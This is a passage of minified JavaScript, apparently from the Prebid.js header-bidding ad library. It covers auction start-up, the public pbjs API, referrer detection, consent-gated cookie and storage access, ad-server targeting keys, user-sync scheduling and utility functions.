r=n.ortb2Imp?.ext?.tid;r&&(m.hasOwnProperty(n.code)?(0,g.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${n.code}'`):m[n.code]=r),null==s||n.hasOwnProperty("ttlBuffer")||(n.ttlBuffer=s),t.forEach(t=>{let e=o[t],r=e&&e.getSpec&&e.getSpec(),i=r&&r.supportedMediaTypes||["banner"];a.some(e=>(0,h.mK)(i,e))||((0,g.logWarn)((0,g.unsupportedBidderMessage)(n,t)),n.bids=n.bids.filter(e=>e.bidder!==t))})}),r&&0!==r.length){r.forEach(e=>{var t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,g.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,b.J)(e,"ortb2Imp.ext.tid",t)});let t=v.n.createAuction({adUnits:r,adUnitCodes:n,callback:p,cbTimeout:e,labels:a,auctionId:o,ortb2Fragments:d,metrics:l});var f=r.length;15<f&&(0,g.logInfo)(`Current auction ${t.getAuctionId()} contains ${f} adUnits.`,r),n.forEach(e=>I.iS.setLatestAuctionForAdUnit(e,t.getAuctionId())),t.callBids()}else(0,g.logMessage)("No adUnits configured. No bids requested."),p()},"startAuction"),te=(S.requestBids.before(function(e,t){function r(e){for(var t;t=e.shift();)t()}r(V.s0),r(te),e.call(this,t)},49),S.addAdUnits=function(e){(0,g.logInfo)("Invoking pbjs.addAdUnits",arguments),S.adUnits.push.apply(S.adUnits,(0,g.isArray)(e)?e:[e]),p.emit(K)},S.onEvent=function(e,t,r){(0,g.logInfo)("Invoking pbjs.onEvent",arguments),(0,g.isFn)(t)?!r||E[e].call(null,r)?p.on(e,t,r):(0,g.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,g.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},S.offEvent=function(e,t,r){(0,g.logInfo)("Invoking pbjs.offEvent",arguments),r&&!E[e].call(null,r)||p.off(e,t,r)},S.getEvents=function(){return(0,g.logInfo)("Invoking pbjs.getEvents"),p.getEvents()},S.registerBidAdapter=function(e,t,r){(0,g.logInfo)("Invoking pbjs.registerBidAdapter",arguments);try{var i=r?(0,Y.xb)(r):e();w.Ay.registerBidAdapter(i,t)}catch(e){(0,g.logError)("Error registering bidder adapter : "+e.message)}},S.registerAnalyticsAdapter=function(e){(0,g.logInfo)("Invoking pbjs.registerAnalyticsAdapter",arguments);try{w.Ay.registerAnalyticsAdapter(e)}catch(e){(0,g.logError)("Error registering analytics adapter : "+e.message)}},S.createBid=function(e){return(0,g.logInfo)("Invoking pbjs.createBid",arguments),(0,M.O)(e)},[]),re=(0,u.A_)("async",function(e){e&&!(0,g.isEmpty)(e)?((0,g.logInfo)("Invoking pbjs.enableAnalytics for: ",e),w.Ay.enableAnalytics(e)):(0,g.logError)("pbjs.enableAnalytics should be called with option {}")},"enableAnalyticsCb");function ie(e){if("function"==typeof e)try{e.call()}catch(e){(0,g.logError)("Error processing command :",e.message,e.stack)}else(0,g.logError)("Commands written into pbjs.cmd.push must be wrapped in a function")}function ne(e){e.forEach(function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,g.logError)("Error processing command :","prebid.js",e)}})}S.enableAnalytics=function(e){te.push(re.bind(this,e))},S.aliasBidder=function(e,t,r){(0,g.logInfo)("Invoking pbjs.aliasBidder",arguments),e&&t?w.Ay.aliasBidAdapter(e,t,r):(0,g.logError)("bidderCode and alias must be passed as arguments","pbjs.aliasBidder")},S.aliasRegistry=w.Ay.aliasRegistry,y.$W.getConfig("aliasRegistry",e=>{"private"===e.aliasRegistry&&delete S.aliasRegistry}),S.getAllWinningBids=function(){return v.n.getAllWinningBids()},S.getAllPrebidWinningBids=function(){return v.n.getBidsReceived().filter(e=>e.status===o.tl.BID_TARGETING_SET)},S.getHighestCpmBids=function(e){return I.iS.getWinningBids(e)},S.clearAllAuctions=function(){v.n.clearAllAuctions()},S.markWinningBidAsUsed=function(e){let t,{adId:r,adUnitCode:i,analytics:n=!1,events:a=!1}=e;i&&null==r?t=I.iS.getWinningBids(i):r?t=v.n.getBidsReceived().filter(e=>e.adId===r):(0,g.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),0<t.length&&(n||a?(0,s.n6)(t[0]):v.n.addWinningBid(t[0]),(0,s.qn)(t[0]))},S.getConfig=y.$W.getAnyConfig,S.readConfig=y.$W.readAnyConfig,S.mergeConfig=y.$W.mergeConfig,S.mergeBidderConfig=y.$W.mergeBidderConfig,S.setConfig=y.$W.setConfig,S.setBidderConfig=y.$W.setBidderConfig,S.que.push(()=>L()),S.processQueue=f(()=>(0,r.m)().delayPrerendering,function(){S.que.push=S.cmd.push=ie,(0,s.XO)(),u.A_.ready(),ne(S.que),ne(S.cmd)}),S.triggerBilling=e=>{let{adId:t,adUnitCode:r}=e;v.n.getAllWinningBids().filter(e=>e.adId===t||null==t&&e.adUnitCode===r).forEach(e=>{w.Ay.triggerBilling(e),(0,s.vB)(e)})}},7873:(e,t,r)=>{r.d(t,{E:()=>function(e){n.installedModules.push(e)},m:()=>function(){return n}});let i=window,n=i.pbjs=i.pbjs||{};n.cmd=n.cmd||[],n.que=n.que||[],i===window&&(i._pbjsGlobals=i._pbjsGlobals||[],i._pbjsGlobals.push("pbjs"))},27934:(e,t,r)=>{r.d(t,{EN:()=>i,gR:()=>v});var g,b=r(43272),h=r(91069);function y(e,t){t=1<arguments.length&&void 0!==t?t:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let r=t.location.protocol;try{r=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?r+e:r+"//"+e}function v(e){var{noLeadingWww:t=!1,noPort:r=!1}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(y(e))}catch(e){return}return e=r?e.hostname:e.host,e=t&&e.startsWith("www.")?e.substring(4):e}function I(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}let i=function(r,e){let i,n,a,o=1<arguments.length&&void 0!==e?e:window;return o.top!==o?r:function(){var e=I(o.document),t=o.location.href;return i===e&&t===n||(i=e,n=t,a=r()),a}}((g=window,function(){let a=[],o=(e=>{try{if(e.location.ancestorOrigins)return e.location.ancestorOrigins}catch(e){}})(g),e=b.$W.getConfig("maxNestedIframes"),s,d,l,t,u=!1,c=0,p=!1,m=!1,f=!1;do{let t=s,e=m,r,i=!1,n=null;m=!1,s=s?s.parent:g;try{r=s.location.href||null}catch(a){i=!0}if(i)if(e){let e=t.context;try{n=e.sourceUrl,d=n,f=!0,p=!0,s===g.top&&(u=!0),e.canonicalUrl&&(l=e.canonicalUrl)}catch(a){}}else{(0,h.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{let e=t.document.referrer;e&&(n=e,s===g.top)&&(u=!0)}catch(a){}!n&&o&&o[c-1]&&(n=o[c-1],s===g.top)&&(f=!0),n&&!p&&(d=n)}else{if(r&&(n=r,d=n,p=!1,s===g.top)){u=!0;let e=I(s.document);e&&(l=e)}s.context&&s.context.sourceUrl&&(m=!0)}a.push(n),c++}while(s!==g.top&&c<e);a.reverse();try{t=g.top.document.referrer}catch(a){}var r=u||f?d:null,i=b.$W.getConfig("pageUrl")||l||null;let n=b.$W.getConfig("pageUrl")||r||y(i,g);return r&&-1<r.indexOf("?")&&-1===n.indexOf("?")&&(n=""+n+r.substring(r.indexOf("?"))),{reachedTop:u,isAmp:p,numIframes:c-1,stack:a,topmostLocation:d||null,location:r,canonicalUrl:i,page:n,domain:v(n)||null,ref:t||null,legacy:{reachedTop:u,isAmp:p,numIframes:c-1,stack:a,referer:d||null,canonicalUrl:i}}}))},12938:(e,t,r)=>{r.d(t,{CK:()=>function(e){return n({moduleName:e,moduleType:u.tp})},X0:()=>y,qk:()=>h,s0:()=>v,vM:()=>function(){let{moduleType:e,moduleName:t,bidderCode:r}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};function i(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return r?((e&&e!==u.tW||t)&&i(),e=u.tW,t=r):t&&e||i(),n({moduleType:e,moduleName:t})}});var l=r(91069),i=r(12693),u=r(45569),c=r(95139),p=r(2604),m=r(76811),f=r(43272),g=r(11445),b=r(83441);let h="html5",y="cookie",v=[];function n(e,t){let{moduleName:n,moduleType:a}=0<arguments.length&&void 0!==e?e:{},{isAllowed:o=c.io}=1<arguments.length&&void 0!==t?t:{};function s(e,t){let r=n;var i=f.$W.getCurrentBidder();return i&&a===u.tW&&g.Ay.aliasRegistry[i]===n&&(r=i),e({valid:o(m.Ue,(0,b.s)(a,r,{[p.Zw]:t}))})}function d(t,r,i){if(!i||"function"!=typeof i)return s(t,r);v.push(function(){var e=s(t,r);i(e)})}function r(t){function i(e){return d(function(e){if(e&&e.valid)try{return!!n()}catch(e){(0,l.logError)(t+" api disabled")}return!1},h,e)}let e=t.charAt(0).toUpperCase()+t.substring(1),n=()=>window[t];return{["has"+e]:i,[t+"IsEnabled"]:e=>d(function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1},h,e),["setDataIn"+e]:(t,r,e)=>d(function(e){e&&e.valid&&i()&&n().setItem(t,r)},h,e),["getDataFrom"+e]:(t,e)=>d(function(e){return e&&e.valid&&i()?n().getItem(t):null},h,e),["removeDataFrom"+e]:(t,e)=>d(function(e){e&&e.valid&&i()&&n().removeItem(t)},h,e)}}return{setCookie:function(i,n,a,o,s,e){return d(function(e){if(e&&e.valid){let e=s&&""!==s?" ;domain="+encodeURIComponent(s):"",t=a&&""!==a?" ;expires="+a:"",r=null!=o&&"none"==o.toLowerCase()?"; Secure":"";document.cookie=`${i}=${encodeURIComponent(n)}${t}; path=/`+e+(o?"; SameSite="+o:"")+r}},y,e)},getCookie:function(t,e){return d(function(e){return e&&e.valid&&(e=window.document.cookie.match("(^|;)\\s*"+t+"\\s*=\\s*([^;]*)\\s*(;|$)"))?decodeURIComponent(e[2]):null},y,e)},cookiesAreEnabled:function(e){return d(function(e){return!(!e||!e.valid)&&(0,l.checkCookieSupport)()},y,e)},...r("localStorage"),...r("sessionStorage"),findSimilarCookies:function(n,e){return d(function(e){if(e&&e.valid){let t=[];if((0,l.hasDeviceAccess)())for(var r=document.cookie.split(";");r.length;){let e=r.pop();var i=(i=e.indexOf("="))<0?e.length:i;0<=decodeURIComponent(e.slice(0,i).replace(/^\s+/,"")).indexOf(n)&&t.push(decodeURIComponent(e.slice(i+1)))}return t}},y,e)}}}(0,c.qB)(m.Ue,"deviceAccess config",function(){if(!(0,l.hasDeviceAccess)())return{allow:!1}}),(0,c.qB)(m.Ue,"bidderSettings.*.storageAllowed",function(r){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.u;if(r[p.Dk]===u.tW){let e=t.get(r[p.q7],"storageAllowed");if(e&&!0!==e){let t=r[p.Zw];e=Array.isArray(e)?e.some(e=>e===t):e===t}else e=!!e;return e?void 0:{allow:e}}})},97779:(e,t,r)=>{r.d(t,{Jp:()=>k,ME:()=>_,Yl:()=>u,iS:()=>c,m2:()=>O,uW:()=>a});var t=r(67314),i=r(27863),h=r(12693),y=r(43272),v=r(78969),o=r(75023),n=r(16833),s=r(71371),I=r(12449),w=r(15901),x=r(91069),d=r(70433),A=r(12713),S=[];let E="targetingControls.allowTargetingKeys",T="targetingControls.addTargetingKeys",C=`Only one of "${E}" or "${T}" can be set`,l=Object.keys(v.xS).map(e=>v.xS[e]),a={isActualBid:e=>e.getStatusCode()===v.XQ.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,x.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,w.mK)([v.tl.RENDERED],e.status)||!e.status)};function u(t){return!Object.values(a).some(e=>!e(t))}let _=(0,n.A_)("sync",function(e,o){let s=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,t=3<arguments.length&&void 0!==arguments[3]&&arguments[3],d=4<arguments.length&&void 0!==arguments[4]?arguments[4]:x.sortByHighestCpm;if(t)return e;{let i=[],n=y.$W.getConfig("sendBidsControl.dealPrioritization"),a=(0,x.groupBy)(e,"adUnitCode");return Object.keys(a).forEach(e=>{let t=[],r=(0,x.groupBy)(a[e],"bidderCode");Object.keys(r).forEach(e=>{t.push(r[e].reduce(o))}),s?(t=n?t.sort(k(!0)):t.sort((e,t)=>t.cpm-e.cpm),i.push(...t.slice(0,s))):(t=t.sort(d),i.push(...t))}),i}});function k(){let r=0<arguments.length&&void 0!==arguments[0]&&arguments[0];return function(e,t){return void 0!==e.adserverTargeting.hb_deal&&void 0===t.adserverTargeting.hb_deal?-1:void 0===e.adserverTargeting.hb_deal&&void 0!==t.adserverTargeting.hb_deal?1:r?t.cpm-e.cpm:t.adserverTargeting.hb_pb-e.adserverTargeting.hb_pb}}function O(e,i){return(2<arguments.length&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce((t,r)=>{var e=(0,x.isFn)(i)&&i(r);return Object.keys(t).filter((0,x.isFn)(e)?e:(0,x.isAdUnitCodeMatchingSlot)(r)).forEach(e=>t[e].push(r)),t},Object.fromEntries(e.map(e=>[e,[]])))}let c=(c=>{let p={},a={};function m(e,t,r){let n=1<arguments.length&&void 0!==t&&t,a=2<arguments.length&&void 0!==r&&r,o=l.concat(I.Nh),i=y.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),s=i?i.map(e=>v.xS[e]):o;return e.reduce((t,r)=>{if(n||a&&r.dealId){i=r;let e=o.filter(e=>void 0!==r.adserverTargeting[e]&&(a||-1!==s.indexOf(e))).reduce((e,t)=>(i.adserverTargeting[t]&&e.push({[(t+"_"+i.bidderCode).substring(0,20)]:[i.adserverTargeting[t]]}),e),[]);e&&t.push({[r.adUnitCode]:e})}var i;return t},[])}function f(e){return"string"==typeof e?[e]:(0,x.isArray)(e)?e:c.getAdUnitCodes()||[]}function g(e,t){var e=0<arguments.length&&void 0!==e?e:A.Bq,t=1<arguments.length&&void 0!==t?t:void 0,r=c.getBidsReceived().reduce((e,t)=>{var r=y.$W.getConfig("useBidCache"),i=y.$W.getConfig("bidCacheFilterFunction"),n=a[t.adUnitCode]===t.auctionId,i=!(r&&!n&&"function"==typeof i&&!i(t));return(r||n)&&i&&(0,d.A)(t,"video.context")!==s.LM&&u(t)&&(t.latestTargetedAuctionId=a[t.adUnitCode],e.push(t)),e},[]);return _(r,e,void 0,void 0,void 0,t)}function b(){return c.getStandardBidderAdServerTargeting().map(e=>e.key).concat(l).filter(x.uniques)}return p.setLatestAuctionForAdUnit=function(e,t){a[e]=t},p.resetPresetTargeting=function(e,t){(0,x.isGptPubadsDefined)()&&(e=f(e),Object.values(O(e,t)).forEach(e=>{e.forEach(e=>{var t;t=e,S.forEach(e=>{t.getTargeting(e)&&t.clearTargeting(e)})})}))},p.resetPresetTargetingAST=function(e){f(e).forEach(function(r){let i=window.apntag.getTag(r);if(i&&i.keywords){let e=Object.keys(i.keywords),t={};e.forEach(e=>{(0,w.mK)(S,e.toLowerCase())||(t[e]=i.keywords[e])}),window.apntag.modifyTag(r,{keywords:t})}})},p.getAllTargeting=function(e,t,r){var i,a,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:A.Vk,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:x.sortByHighestCpm,e=(r||=g(n,o),f(e)),s=y.$W.getConfig("enableSendAllBids"),d=y.$W.getConfig("sendBidsControl.bidLimit"),s=s&&(t||d)||0,{customKeysByUnit:t,filteredBids:d}=((n,e)=>{let a=[],o={},s=y.$W.getConfig("targetingControls.alwaysIncludeDeals");return e.forEach(i=>{var e=(0,w.mK)(n,i.adUnitCode),t=!0===h.u.get(i.bidderCode,"allowZeroCpmBids")?0<=i.cpm:0<i.cpm,r=s&&i.dealId;e&&(r||t)&&(a.push(i),Object.keys(i.adserverTargeting).filter((()=>{let t=b();return t=t.concat(I.Nh),function(e){return-1===t.indexOf(e)}})()).forEach(e=>{var t=e.substring(0,20),r=o[i.adUnitCode]||{},e=[i.adserverTargeting[e]];r[t]?r[t]=r[t].concat(e).filter(x.uniques):r[t]=e,o[i.adUnitCode]=r}))}),{filteredBids:a,customKeysByUnit:o}})(e,r);r=_(d,n,s,void 0,o),d=t,n=e,s=!1!==y.$W.getConfig("targetingControls.allBidsCustomTargeting"),o=((e,t)=>{let r=p.getWinningBids(t,e),i=b();return r=r.map(n=>({[n.adUnitCode]:Object.keys(n.adserverTargeting).filter(e=>void 0===n.sendStandardTargeting||n.sendStandardTargeting||-1===i.indexOf(e)).reduce((e,t)=>{var r=[n.adserverTargeting[t]],i={[t.substring(0,20)]:r};return t===v.xS.DEAL?(t={[(t+"_"+n.bidderCode).substring(0,20)]:r},[...e,i,t]):[...e,i]},[])}))})(r,n).concat((o=r,t=y.$W.getConfig("targetingControls.alwaysIncludeDeals"),m(o,y.$W.getConfig("enableSendAllBids"),t))).concat((i=n,c.getAdUnits().filter(e=>i.includes(e.code)&&u(e)).reduce((e,t)=>{var r=(e=>{let t=u(e);return Object.keys(t).map(function(e){return(0,x.isStr)(t[e])&&(t[e]=t[e].split(",").map(e=>e.trim())),(0,x.isArray)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})})(t);return r&&e.push({[t.code]:r}),e},[]))),s&&o.push(...(a=d,r.reduce((e,t)=>{let r=Object.assign({},t),i=a[r.adUnitCode],n=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&n.push({[e]:i[e]})}),e.push({[r.adUnitCode]:n}),e},[]))),o.forEach(e=>{var t;t=e,Object.keys(t).forEach(e=>{t[e].forEach(e=>{e=Object.keys(e);-1===S.indexOf(e[0])&&(S=e.concat(S))})})});let l=o;function u(e){return e?.[v.iD.ADSERVER_TARGETING]}t=Object.keys(Object.assign({},v.Zh,v.x5)),n=y.$W.getConfig(E),s=y.$W.getConfig(T);if(null!=s&&null!=n)throw new Error(C);n=null!=s?t.concat(s):n||t,Array.isArray(n)&&0<n.length&&(l=((e,i)=>{let n=Object.assign({},v.xS,v.x5),a=Object.keys(n),o={};(0,x.logInfo)(`allowTargetingKeys - allowed keys [ ${i.map(e=>n[e]).join(", ")} ]`),e.map(e=>{var t=Object.keys(e)[0],r=e[t].filter(e=>{let t=Object.keys(e)[0],r=0===a.filter(e=>0===t.indexOf(n[e])).length||(0,w.I6)(i,e=>{e=n[e];return 0===t.indexOf(e)});return o[t]=!r,r});e[t]=r});var t=Object.keys(o).filter(e=>o[e]);return(0,x.logInfo)(`allowTargetingKeys - removed keys [ ${t.join(", ")} ]`),e.filter(e=>0<e[Object.keys(e)[0]].length)})(l,n)),l=(()=>{let e=l.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")})).reduce((e,t)=>Object.assign(t,e),{})}));return e=e.reduce(function(e,t){var r=Object.keys(t)[0];return e[r]=Object.assign({},e[r],t[r]),e},{})})();d=y.$W.getConfig("targetingControls.auctionKeyMaxChars");return d&&((0,x.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${d} characters.  Running checks on auction keys...`),l=((e,s)=>{let d=(0,x.deepClone)(e),t=Object.keys(d).map(e=>({adUnitCode:e,adserverTargeting:d[e]})).sort(k());return t.reduce(function(e,t,r,i){a=t.adserverTargeting;let n=Object.keys(a).reduce(function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`},"");r+1===i.length&&(n=n.slice(0,-3));var a,t=t.adUnitCode,o=n.length;return o<=s?(s-=o,(0,x.logInfo)(`AdUnit '${t}' auction keys comprised of ${o} characters.  Deducted from running threshold; new limit is `+s,d[t]),e[t]=d[t]):(0,x.logWarn)(`The following keys for adUnitCode '${t}' exceeded the current limit of the 'auctionKeyMaxChars' setting.
The key-set size was ${o}, the current allotted amount was ${s}.
`,d[t]),r+1===i.length&&0===Object.keys(e).length&&(0,x.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e},{})})(l,d)),e.forEach(e=>{l[e]||(l[e]={})}),l},y.$W.getConfig("targetingControls",function(e){null!=(0,d.A)(e,E)&&null!=(0,d.A)(e,T)&&(0,x.logError)(C)}),p.setTargetingForGPT=(0,n.A_)("sync",function(e,t){let i=p.getAllTargeting(e),n=Object.fromEntries(S.map(e=>[e,null]));Object.entries(O(Object.keys(i),t)).forEach(e=>{let[r,t]=e;t.forEach(e=>{Object.keys(i[r]).forEach(e=>{let t=i[r][e];"string"==typeof t&&-1!==t.indexOf(",")&&(t=t.split(",")),i[r][e]=t}),(0,x.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[r]),e.updateTargetingFromMap(Object.assign({},n,i[r]))})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(e=>{"hb_adid"===e&&c.setStatusForBids(i[t][e],v.tl.BID_TARGETING_SET)})}),p.targetingDone(i),o.emit(v.qY.SET_TARGETING,i)},"setTargetingForGPT"),p.targetingDone=(0,n.A_)("sync",function(e){return e},"targetingDone"),p.getWinningBids=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:A.Vk,i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:x.sortByHighestCpm;let n=t||g(r,i),a=f(e);return n.filter(e=>(0,w.mK)(a,e.adUnitCode)).filter(e=>!0===h.u.get(e.bidderCode,"allowZeroCpmBids")?0<=e.cpm:0<e.cpm).map(e=>e.adUnitCode).filter(x.uniques).map(t=>n.filter(e=>e.adUnitCode===t?e:null).reduce(A.Vk))},p.setTargetingForAst=function(e){let i=p.getAllTargeting(e);try{p.resetPresetTargetingAST(e)}catch(e){(0,x.logError)("unable to reset targeting for AST"+e)}Object.keys(i).forEach(r=>Object.keys(i[r]).forEach(e=>{var t;(0,x.logMessage)(`Attempting to set targeting for targetId: ${r} key: ${e} value: `+i[r][e]),((0,x.isStr)(i[r][e])||(0,x.isArray)(i[r][e]))&&(t={},e.search(/pt[0-9]/)<0?t[e.toUpperCase()]=i[r][e]:t[e]=i[r][e],window.apntag.setKeywords(r,t,{overrideKeyValue:!0}))}))},p.isApntagDefined=function(){if(window.apntag&&(0,x.isFn)(window.apntag.setKeywords))return!0},p})(t.n)},38230:(e,t,r)=>{r.d(t,{qh:()=>n,zt:()=>o});var l=r(91069),u=r(43272),c=r(15901),t=r(12938),i=r(95139),p=r(76811),m=r(2604),f=r(45569),g=r(83441);let n={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500},a=(u.$W.setDefaults({userSync:(0,l.deepClone)(n)}),(0,t.CK)("usersync")),o=(i=>{let r={},n={image:[],iframe:[]},a=new Set,o={},s={image:!0,iframe:!1},d=i.config;function t(){if(d.syncEnabled&&i.browserSupportsCookies){try{s.iframe&&e(n.iframe,e=>{var t,[e,r]=e;(0,l.logMessage)("Invoking iframe user sync for bidder: "+e),(0,l.insertUserSyncIframe)(r),r=n,t=e,r.image=r.image.filter(e=>e[0]!==t)}),s.image&&e(n.image,e=>{var[e,t]=e;(0,l.logMessage)("Invoking image pixel user sync for bidder: "+e),(0,l.triggerPixel)(t)})}catch(e){return(0,l.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function e(e,t){(0,l.shuffle)(e).forEach(t)}return u.$W.getConfig("userSync",e=>{var t;e.userSync&&(t=e.userSync.filterSettings,!(0,l.isPlainObject)(t)||t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"})),d=Object.assign(d,e.userSync)}),i.regRule(p.Ml,"userSync config",e=>{if(!d.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[m.Dk]===f.tW){var t=e[m.bt],e=e[m.iK];if(!r.canBidderRegisterSync(t,e))return{allow:!1,reason:t+" syncs are not enabled for "+e}}}),r.registerSync=(e,t,r)=>a.has(t)?(0,l.logMessage)(`already fired syncs for "${t}", ignoring registerSync call`):d.syncEnabled&&(0,l.isArray)(n[e])?t?0!==d.syncsPerBidder&&Number(o[t])>=d.syncsPerBidder?(0,l.logWarn)(`Number of user syncs exceeded for "${t}"`):void(i.isAllowed(p.Ml,(0,g.s)(f.tW,t,{[m.bt]:e,[m.e3]:r}))&&(n[e].push([t,r]),o=((r=o)[t=t]?r[t]+=1:r[t]=1,r))):(0,l.logWarn)("Bidder is required for registering sync"):(0,l.logWarn)(`User sync type "${e}" not supported`),r.bidderDone=a.add.bind(a),r.syncUsers=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(t,Number(e));t()},r.triggerUserSyncs=()=>{d.enableOverride&&r.syncUsers()},r.canBidderRegisterSync=(e,t)=>{return!(d.filterSettings&&(e=e,t=t,a=d.filterSettings,i=e,((r=a).all&&r[i]?((0,l.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${i}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),0):(n=r.all||r[i],r=r.all?"all":i,n?(i=n.filter,n=n.bidders,i&&"include"!==i&&"exclude"!==i?((0,l.logWarn)(`UserSync "filterSettings.${r}.filter" setting '${i}' is not a valid option; use either 'include' or 'exclude'.`),0):"*"===n||Array.isArray(n)&&0<n.length&&n.every(e=>(0,l.isStr)(e)&&"*"!==e)||((0,l.logWarn)(`Detected an invalid setup in userSync "filterSettings.${r}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),0)):void 0))?(s[e]=!0,n="*"===(i=a.all||a[e]).bidders?[t]:i.bidders,{include:(e,t)=>!(0,c.mK)(e,t),exclude:(e,t)=>(0,c.mK)(e,t)}[i.filter||"include"](n,t)):!s[e]));var r,i,n,a},r})(Object.defineProperties({config:u.$W.getConfig("userSync"),isAllowed:i.io,regRule:i.qB},{browserSupportsCookies:{get:function(){return!(0,l.isSafariBrowser)()&&a.cookiesAreEnabled()}}}))},91069:(P,e,t)=>{t.r(e),t.d(e,{_each:()=>function(e,r){if(C(e?.forEach))return e.forEach(r,this);Object.entries(e||{}).forEach(e=>{var[e,t]=e;return r.call(this,t,e)})},_map:()=>function(r,i){return C(r?.map)?r.map(i):Object.entries(r||{}).map(e=>{var[e,t]=e;return i(t,e,r)})},_setEventEmitter:()=>function(e){o=e},binarySearch:()=>function(t,e){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:e=>e,i=0,n=t.length&&t.length-1,a=r(e);for(;1<n-i;){let e=i+Math.round((n-i)/2);a>r(t[e])?i=e:n=e}for(;t.length>i&&a>r(t[i]);)i++;return i},buildUrl:()=>function(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":"+e.port:""))+(e.pathname||"")+(e.search?"?"+u.formatQS(e.search||""):"")+(e.hash?"#"+e.hash:"")},canAccessWindowTop:()=>Q,checkCookieSupport:()=>le,cleanObj:()=>function(e){return Object.fromEntries(Object.entries(e).filter(e=>{var[,e]=e;return void 0!==e}))},compareCodeAndSlot:()=>ue,contains:()=>function(e,t){return C(e?.includes)&&e.includes(t)},convertObjectToArray:()=>function(t){return Object.keys(t).map(e=>({[e]:t[e]}))},createIframe:()=>ee,createInvisibleIframe:()=>te,createTrackPixelHtml:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";var r='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return r+('<img src="'+t(e))+'"></div>'},createTrackPixelIframeHtml:()=>ne,cyrb53Hash:()=>function(r){function i(e,t){var r;return C(Math.imul)?Math.imul(e,t):(r=(4194303&e)*(t|=0),4290772992&e&&(r+=(4290772992&e)*t|0),0|r)}let e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^e,a=1103547991^e;for(let e,t=0;t<r.length;t++)e=r.charCodeAt(t),n=i(n^e,2654435761),a=i(a^e,1597334677);return n=i(n^n>>>16,2246822507)^i(a^a>>>13,3266489909),(4294967296*(2097151&(a=i(a^a>>>16,2246822507)^i(n^n>>>13,3266489909)))+(n>>>0)).toString()},debugTurnedOn:()=>E,deepAccess:()=>a.A,deepClone:()=>function(e){return(0,N.Q)(e)||{}},deepEqual:()=>B,deepSetValue:()=>W.J,delayExecution:()=>function(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got "+t);let r=0;return function(){++r===t&&e.apply(this,arguments)}},encodeMacroURI:()=>function(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]).reduce((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t),encodeURI(e))},extractDomainFromHost:()=>function(e){let t=null;try{var r=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=r&&0<r.length){t=r[0];for(let e=1;e<r.length;e++)r[e].length>t.length&&(t=r[e])}}catch(e){t=null}return t},flatten:()=>D,formatQS:()=>pe,generateUUID:()=>m,getBidIdParameter:()=>function(e,t){return t?.[e]||""},getBidRequest:()=>function(r,e){if(r)return e.flatMap(e=>e.bids).find(t=>["bidId","adId","bid_id"].some(e=>t[e]===r))},getBidderCodes:()=>function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:Y.adUnits).map(e=>e.bids.map(e=>e.bidder).reduce(D,[])).reduce(D,[]).filter(e=>void 0!==e).filter(ae)},getDNT:()=>function(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack},getDefinedParams:()=>function(r,e){return 